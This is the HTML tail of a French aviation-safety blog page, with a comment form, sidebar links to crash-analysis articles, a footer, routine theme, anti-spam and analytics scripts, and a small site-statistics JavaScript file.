			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='1895' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9222ed9c4b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_27d td_block_template_1"  data-td-block-uid="tdi_7_27d" ><script>var block_tdi_7_27d = new tdBlock();
block_tdi_7_27d.id = "tdi_7_27d";
block_tdi_7_27d.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_27d","tdc_css_class":"tdi_7_27d","tdc_css_class_style":"tdi_7_27d_rand_style"}';
block_tdi_7_27d.td_column_number = "1";
block_tdi_7_27d.block_type = "td_block_7";
block_tdi_7_27d.post_count = "3";
block_tdi_7_27d.found_posts = "225";
block_tdi_7_27d.header_color = "";
block_tdi_7_27d.ajax_pagination_infinite_stop = "";
block_tdi_7_27d.max_num_pages = "75";
tdBlocksArray.push(block_tdi_7_27d);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_27d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_de3 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_de3" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697d43315eb4a
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/comment-reply.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756095314" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b
body_size: 263
content:
jQuery(document).ready(function(){
            if(jQuery('.wsmCounters_front').length)
            {
		    setInterval(function () {ajax_user_online();},15000);
		    }
});

function ajax_user_online()
{
    var data = {
        'action':'live_user_online_state'
    };
    jQuery.ajax({
        url:wsm_ajax,
        type:'post',
        data:data,
        success:function (response) {
            if(jQuery('.wsmCounters_front').length)
            {
                jQuery('.wsmCounters_front').html('');
                jQuery('.wsmCounters_front').html(response);
            }
        }
    });
}